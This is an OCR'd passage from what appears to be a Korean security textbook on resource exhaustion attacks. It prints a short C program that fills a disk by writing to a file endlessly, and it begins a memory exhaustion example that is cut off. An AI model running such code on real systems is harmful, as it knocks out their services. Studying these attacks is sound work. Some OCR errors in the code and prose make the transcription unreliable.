 나) System Resource Exhaustion Attack(시스템 자원 고갈 공격)
(1) 가용 디스크 자원 고갈 공격
다음 프로그램은 사용 가능한 디스크 자원을 고갈시키는 공격으로 파일을 생성하고 이 파일에 일정 용
량을 계속 채워 나가는 프로그램이다.
디지털 자원 고갈 소스
1: #include <unistd.h>
2: #include <sys/file h>
3: void main() {
4: int fd;
5: char buf[1000];
6: fd = creat( "/root/temfile" , 0777);
7: while(1) write(fd, buf, sizeof(buf));
8: {
(2) 가용 메모리 자원 고갈 공격
malloc( ) 함수를 통해 메모리 할당만 계속 수행하는 프로그램이다. 디스크 고갈
을 더 많이 차지하여 터미널 창 하나만 띄우는 데도 몇 분을 소모하게 만드는
가용 메모리 자원 고갈 소스
1: #include <stdio.h>